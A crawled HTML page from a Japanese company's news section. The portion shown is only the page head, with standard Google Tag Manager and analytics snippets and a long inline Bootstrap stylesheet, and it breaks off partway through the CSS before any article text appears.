

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crest-con.co.jp/news/3396/
body_size: 456685
content:
<!DOCTYPE html><html lang="ja" prefix="og: http://ogp.me/ns#"><head>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K2JCQ6N');</script> <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&display=swap" rel="stylesheet"><link href="https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/favicon.ico" rel="shortcut icon" /><meta property="fb:app_id" content="1987177248183054" /><meta property="article:publisher" content="https://www.facebook.com/crest.con" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6371903-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6371903-1');</script> <style media="all">/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.eot);src:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width: 1010px;}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left